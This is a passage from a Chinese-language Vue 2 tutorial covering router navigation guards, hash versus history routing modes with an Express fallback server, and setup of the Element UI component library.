    console.log("before",to,from);
    if(to.meta.isAuth){ // 如果有组件需要被校验
        if (localStorage.getItem("name") === 'mario'){ // 看校验数据是否正确
            next() // 放行
        } else {
            alert('暂无权限查看')
        }
    } else{ // 不需要校验的组件直接放行
        next()
    }
})

// 全局后置路由守卫————初始化的时候被调用、每次路由切换之后被调用
router.afterEach((to,from)=>{ // 只有两个参数
    console.log("after",to,from);
    document.title = to.meta.title || 'mario' // 改变title属性
})

// 导出路由器
export default router
2. 独享路由守卫 beforeEnter
{
    path:"news",
    component:News,
    meta:{title:'新闻',isAuth:true}, // 统一配置isAuth属性,需要被校验的组件
   // 独享守卫,特定路由切换之后被调用
    beforeEnter(to,from,next){ // 只有当前组件需要校验信息
        console.log("独享路由",to,from);
        if (localStorage.getItem("name") === 'mario'){ // 看校验数据是否正确
            next() // 放行
        } else {
            alert('暂无权限查看')
        }
    }
},
3. 组件内守卫 beforeRouteEnter / afterRouteEnter
单独写在某个组件内,编写独有的一些逻辑。不能和全局组件的前置路由和后置路由混为一谈。
src/pages/About.vue
<template>
  <div>
    <h2>About组件内容</h2>
  </div>
</template>

<script>
    export default {
        name:"About_",
      // 通过路由规则,离开该组件时被调用
        beforeRouteEnter (to, from, next) {
          console.log(" beforeRouteEnter",to,from);
          if (localStorage.getItem("name") === 'mario'){ // 看校验数据是否正确
              next() // 放行
          } else {
              alert('暂无权限查看')
          }
        },
      // 通过路由规则,离开该组件时被调用
        beforeRouteLeave (to, from, next) {
          console.log("beforeRouteLeave",to,from);
          next()
        }
    }
</script>
13. 路由器的两种工作模式 hash / history
- 对于一个 url 来说,什么是 hash值 ?
#及其后面的内容就是hash值 hash值不会包含在HTTP请求中,即: hash值 不会带给服务器hash模式
a. 地址中永远带着#号,不美观
b. 若以后将地址通过第三方手机app分享,若app校验严格,则地址会被标记为不合法
c. 兼容性较好history模式
a. 地址干净,美观
b. 兼容性和 hash 模式相比略差
c. 应用部署上线时需要后端人员支持,解决刷新页面服务端404的问题
const router = new VueRouter({
	mode:'history',
	// mode:'hash',
	routes:[...]
})
export default router
项目在服务器上部署出现的问题
hash路由不会出现404情况。
解决history路由出现404:connect-history-api-fallback服务器里的中间件
安装:npm install --save connect-history-api-fallback
直接引入:const history = require('connect-history-api-fallback');
配置一个服务器:
const express = require('express')
const history = require('connect-history-api-fallback'); // 引入服务器中间件

const app = express()

app.use(history()) // 它是一个函数
app.use(express.static(__dirname + '/static')) // 设置访问路径

// 配置get请求
app.get('/person',(req,res)=>{
    res.send({
        name:"anna",
        age:19
    })
})

// 启动服务器
app.listen(5050,err=>{
    if(!err) console.log("服务器启动成功!");
})
二十一、Vue UI 组件库
移动端常用UI组件库
- Vant: https://vant-contrib.gitee.io/vant/#/zh-CN/quickstart
- Cube UI: https://didi.github.io/cube-ui
- Mint UI: http://mint-ui.github.io
- https://nutui.jd.com/#/ https://nutui.jd.com/#/
PC端常用UI组件库
- Element UI: https://element.eleme.cn
- IView UI: https://www.iviewui.com
element-ui基本使用
注意:直接引用会引入组件所有的样式,使得项目很大。项目中如果使用样式很少,推荐按需引用。
- 安装 element-ui:
npm i element-ui - src/main.js
import Vue from 'vue'
import App from './App.vue'
import ElementUI from 'element-ui'; // 引入ElementUI组件库
import 'element-ui/lib/theme-chalk/index.css'; // 引入ElementUI全部样式
Vue.config.productionTip = false
Vue.use(ElementUI) // 使用ElementUI

new Vue({
 el:"#app",
 render: h => h(App),
})
element-ui按需引入(推荐)
- 安装 babel-plugin-component:
npm i babel-plugin-component -D - 修改
babel-config-js
module.exports = {
  presets: [
    '@vue/cli-plugin-babel/preset',
    ["@babel/preset-env", { "modules": false }]
  ],
  plugins: [
    [
      "component",
      {
        "libraryName": "element-ui",
        "styleLibraryName": "theme-chalk"
      }
    ]
  ]
}
- src/main.js :
import Vue from 'vue'
import App from './App.vue'
import { Button,Row } from 'element-ui' // 按需引入

Vue.config.productionTip = false

Vue.component(Button.name, Button);
Vue.component(Row.name, Row);
/* 或写为
 * Vue.use(Button)
 * Vue.use(Row)
 */

new Vue({
 render: h => h(App),
}).$mount('#app')


 1165
1165


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


